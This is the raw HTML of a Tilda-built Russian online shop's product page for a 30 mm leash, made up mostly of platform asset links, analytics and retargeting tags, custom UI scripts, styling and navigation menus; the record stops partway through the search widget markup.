

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/akszoo/tproduct/565952613-414512801601-povodok-30mm
body_size: 42809
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Поводок 30мм</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Поводок 30мм" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/akszoo/tproduct/565952613-414512801601-povodok-30mm" />
<meta property="og:image" content="https://static.tildacdn.com/stor3033-6134-4564-b966-366235373065/35937845.jpg" />
<link rel="canonical" href="https://dyag.shop/akszoo/tproduct/565952613-414512801601-povodok-30mm" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1737713703" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1737713703" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page35028485.min.css?t=1737713675" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1737713675"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1737713703" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1737713703" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page35028485.min.js?t=1737713675" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script><script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="35028485" data-tilda-page-alias="akszoo" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y">
<!-- PRODUCT START -->

                




<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px" >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}                                                                  #rec490943410 .tn-elem[data-elem-id="1663226141942"] { z-index: 1; top: 175px;left: calc(50% - 600px + 510px);width: 14px;height: auto;}#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom__img {}@media screen and (max-width: 1199px) {}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {#rec490943410 .tn-elem[data-elem-id="1663226141942"] {top: 140px;left: calc(50% - 240px + 250px);height: auto;}}@media screen and (max-width: 479px) {#rec490943410 .tn-elem[data-elem-id="1663226141942"] {top: 150px;left: calc(50% - 160px + 170px);height: auto;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"    >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"    >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"    >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																				</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								
	











	
				
				
					
						
		
								
		
							
					
									
		 

		 

		
	









	
				
				
					
						
		
								
		
							
					
									
		 

		 

					
						
		
								
		
							
					
									
		 

		 

		
	








	
				
				
					
						
		
								
		
									
									
		 

		 

					
						
		
								
		
									
																
		 

		 

		
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
								
		
							
																					
														
																
		 

		 

		
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
        /*background-size: 110%, 110% !important;*/
    /*transform: rotate(0deg) scale(1.05);*/
        /*background-size: 120% !important;*/
            filter: brightness(0.5);
        opacity: 1;
    }
    /*div .t-bgimg:before {*/
    /*    content: "Смотреть";*/
    /*    background: #000000a1;*/
    /*    color: white;*/
    /*    padding: 7px;*/
    /*    border-radius: 5px;*/
    /*    text-align: center;*/
    /*    margin: auto;*/
    /*    display: table;*/
    /*    transform: scale(1.5);*/
    /*    opacity: 0;*/
    /*    transition: 0.5s;*/
    /*}*/
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598944" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"    >
<!--tsearch-widget--->

<!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input -->

        
                        
<div class="t985"  data-search-hook="#search">
        <div class="t985__overlay t-search-widget__overlay">
        <div class="t985__widgetheader t-search-widget__header" >
            <div class="t985__inputcontainer t-container">
                <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2">
                    <div class="t985__blockinput t-search-widget__blockinput" style="border:1px solid #000000;  border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;">
                        <input type="text" class="t985__input t-search-widget__input t-input" placeholder="" data-search-target="all" style="color:#000000;">
                        <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/>
